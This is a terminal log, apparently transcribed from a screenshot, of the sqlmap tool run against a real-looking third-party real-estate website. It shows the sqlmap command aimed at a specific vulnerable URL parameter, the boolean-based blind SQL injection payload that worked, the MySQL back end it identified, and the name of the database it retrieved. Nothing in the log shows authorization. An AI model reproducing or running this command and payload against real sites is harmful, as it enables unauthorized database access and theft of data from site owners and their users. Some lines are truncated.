 root@kali:~# sqlmap -u "http://nj.focus.cn/housemarket/video/video_show.php?id=27" --random-agent --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by th
[*] starting at 04:15:24
[04:15:24] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (X11; U; SunOS
:1.0.1) Gecko/20020920 Netscape/7.0
[04:15:24] [INFO] resuming back-end DBMS 'mysql'
[04:15:26] [INFO] testing connection to the target URL
[04:15:29] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=27' AND 5139=5139 AND 'bvvo'='bvvo
---
[04:15:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[04:15:29] [INFO] fetching current database
[04:15:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[04:15:29] [INFO] retrieved: njhouse
current database:    'njhouse'
[04:16:05] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/nj.focus.cn'
[*] shutting down at 04:16:05